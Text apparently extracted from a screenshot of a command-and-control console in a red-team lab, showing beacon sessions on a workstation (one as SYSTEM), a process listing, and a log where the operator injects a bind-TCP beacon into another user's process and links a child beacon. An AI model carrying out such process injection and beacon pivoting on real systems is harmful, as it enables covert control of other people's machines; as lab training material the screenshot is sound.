 external internal listener user computer note process pid arch last sleep
10.10.123.10... 10.10.123.102 http SYSTEM * WKSTN-2 rundll32.exe 2960 x64 4s 5 seconds
10.10.123.10... 10.10.123.102 http jking * WKSTN-2 mmc.exe 4444 x64 4s 5 seconds
10.10.122.254 10.10.123.102 http bfarmer WKSTN-2 updater.exe 22644 x64 4s 5 seconds
Event Log X Beacon 10.10.123.102@22644 X Beacon 10.10.123.102@2960 X Credentials X
21340 616 svchost.exe x64 2 DEV\bfarmer
22516 616 SecurityHealthService.exe x64 0 NT AUTHORITY\SYSTEM
22540 616 svchost.exe x64 0 NT AUTHORITY\SYSTEM
636 472 lsass.exe x64 0 NT AUTHORITY\SYSTEM
768 472 fontdrvhost.exe x64 0 Font Driver Host\UMFD-0
480 464 csrss.exe x64 1 NT AUTHORITY\SYSTEM
544 464 winlogon.exe x64 1 NT AUTHORITY\SYSTEM
772 544 fontdrvhost.exe x64 1 Font Driver Host\UMFD-1
952 544 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM
984 544 dwm.exe x64 1 Window Manager\DWM-1
1700 20488 explorer.exe x64 2 DEV\bfarmer
21740 1700 vm3dservice.exe x64 2 DEV\bfarmer
22644 1700 updater.exe x64 2 DEV\bfarmer
2960 2536 rundll32.exe x64 0 NT AUTHORITY\SYSTEM
4996 4968 MicrosoftEdgeUpdate.exe x86 0 NT AUTHORITY\SYSTEM
20416 20408 csrss.exe x64 2 NT AUTHORITY\SYSTEM
20464 20408 winlogon.exe x64 2 NT AUTHORITY\SYSTEM
20544 20464 fontdrvhost.exe x64 2 Font Driver Host\UMFD-2
20572 20464 dwm.exe x64 2 Window Manager\DWM-2
[08/28 21:52:11] beacon> inject 4444 x64 tcp-local
[08/28 21:52:18] [*] Tasked beacon to inject windows/beacon_bind_tcp (127.0.0.1:4444) into 4444 (x64)
[08/28 21:52:23] [+] host called home, sent: 289328 bytes
[08/28 21:52:24] [+] established link to child beacon: 10.10.123.102